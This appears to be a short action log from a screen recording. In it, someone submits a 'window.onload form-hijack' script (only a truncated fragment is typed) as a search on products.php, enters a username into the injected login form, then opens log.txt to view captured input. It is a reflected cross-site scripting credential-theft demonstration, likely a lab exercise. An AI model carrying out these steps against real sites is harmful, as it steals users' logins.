
- Submit the window.onload form-hijack script as a search on products.php
type("<script>window.onload=fu")

left_click(155, 225)

mouse_move(180, 321)

mouse_move(709, 32)

left_click(67, 76)

- Enter the username 'matt' in the injected page's login form
type("matt")

mouse_move(322, 98)

- Enter log.txt in the address bar in place of products.php
type("log.txt")
